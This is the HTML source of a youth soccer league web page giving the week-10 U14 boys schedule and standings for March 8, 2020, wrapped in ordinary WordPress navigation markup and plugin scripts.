							<img width="350" height="116" src="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png" class="attachment-large size-large wp-image-90" alt="Soccer Leagues in the Summer" srcset="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png 350w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-300x99.png 300w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-128x42.png 128w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-32x11.png 32w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afed61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afed61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9d0fec" data-id="a9d0fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473b670 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="473b670" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item" tabindex="-1">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item" tabindex="-1">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item" tabindex="-1">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item" tabindex="-1">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item" tabindex="-1">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item" tabindex="-1">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item" tabindex="-1">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item" tabindex="-1">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item" tabindex="-1">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item" tabindex="-1">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item" tabindex="-1">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item" tabindex="-1">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item" tabindex="-1">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item" tabindex="-1">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item" tabindex="-1">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item" tabindex="-1">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item" tabindex="-1">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item" tabindex="-1">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43f8815" data-id="43f8815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa617d5 elementor-widget elementor-widget-search" data-id="aa617d5" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
					<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.momcsl.com" method="get">

				
				<label class="e-search-label" for="search-aa617d5">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-aa617d5" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-aa617d5" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-aa617d5" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					<i aria-hidden="true" class="fas fa-search"></i>
					<span class="">
											</span>
				</button>
				<input type="hidden" name="e_search_props" value="aa617d5-22140">
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="primary" class="content-area content-area-full-width">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-4579" class="post-4579 page type-page status-publish hentry">
	<header class="entry-header">
				
		<h1 class="entry-title">U14 BOYS / SUNDAY MARCH 08 / 2020</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="4579" class="elementor elementor-4579 elementor-bc-flex-widget" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c24d200 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c24d200" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ac31df" data-id="1ac31df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15a66d elementor-widget elementor-widget-text-editor" data-id="b15a66d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4><strong>WK: <a href="https://www.momcsl.com/u14-boys-sunday-january-05-2020/">1</a> | <a href="https://www.momcsl.com/u14-boys-sunday-january-12-2020/">2</a> | <a href="https://www.momcsl.com/u14-boys-sunday-january-19-2020/">3</a> | <a href="https://www.momcsl.com/u14-boys-sunday-january-26-2020/">4</a> | <a href="https://www.momcsl.com/u14-boys-sunday-february-02-2020/">5</a> | <a href="https://www.momcsl.com/u14-boys-sunday-february-09-2020/">6</a> | <a href="https://www.momcsl.com/u14-boys-sunday-february-16-2020/">7</a> | <a href="https://www.momcsl.com/u14-boys-sunday-february-23-2020/">8</a> | <a href="https://www.momcsl.com/u14-boys-sunday-march-01-2020/">9</a> | <a href="https://www.momcsl.com/u14-boys-sunday-march-08-2020/">10</a> |</strong></h4>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bcd7354 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcd7354" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b28e783" data-id="b28e783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bdcdec elementor-widget elementor-widget-shortcode" data-id="6bdcdec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-306" class="tablepress tablepress-id-306">
<thead>
<tr class="row-1 odd">
	<th class="column-1">TIME</th><th class="column-2">COLOR JERSEY</th><th colspan="5" class="column-3">TEAMS</th><th class="column-8">COLOR JERSEY</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4">M</td><td class="column-5"></td><td class="column-6"></td><td class="column-7">M</td><td class="column-8">WEEK 10</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">3:00 PM</td><td class="column-2"></td><td class="column-3">RED BANK FIRE</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">HAZLET HUSTLE</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-4 even">
	<td class="column-1">4:00 PM</td><td class="column-2"></td><td class="column-3">RUMSON BULLDOGS</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">COLTS NECK STARS</td><td class="column-7"></td><td class="column-8"></td>
</tr>
</tbody>
</table>
<!-- #tablepress-306 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d14c26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d14c26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b041870" data-id="b041870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55de5b1 elementor-widget elementor-widget-shortcode" data-id="55de5b1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-411" class="tablepress tablepress-id-411">
<thead>
<tr class="row-1 odd">
	<th class="column-1">TEAMS</th><th class="column-2">GP</th><th class="column-3">W</th><th class="column-4">D</th><th class="column-5">LP</th><th class="column-6">GF</th><th class="column-7">GA</th><th class="column-8">HD</th><th class="column-9">PTS</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">RED BANK FIRE</td><td class="column-2">9</td><td class="column-3">7</td><td class="column-4">1</td><td class="column-5">1</td><td class="column-6">29</td><td class="column-7">11</td><td class="column-8">18</td><td class="column-9">22</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">HAZLET HUSTLE </td><td class="column-2">9</td><td class="column-3">5</td><td class="column-4">1</td><td class="column-5">3</td><td class="column-6">19</td><td class="column-7">20</td><td class="column-8">-1</td><td class="column-9">16</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">COLTS NECK STARS</td><td class="column-2">9</td><td class="column-3">4</td><td class="column-4">1</td><td class="column-5">4</td><td class="column-6">28</td><td class="column-7">29</td><td class="column-8">-1</td><td class="column-9">13</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">RUMSON BULLDOGS</td><td class="column-2">9</td><td class="column-3">0</td><td class="column-4">1</td><td class="column-5">8</td><td class="column-6">13</td><td class="column-7">38</td><td class="column-8">-25</td><td class="column-9">1</td>
</tr>
</tbody>
</table>
<!-- #tablepress-411 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->
</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 Monmouth Ocean Middlesex County Soccer League (MOMCSL)	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.24.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.momcsl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.22" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"8270d020ba","ajax_url":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.momcsl.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/locales/jquery.timeago.en.js?ver=1.4.1" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
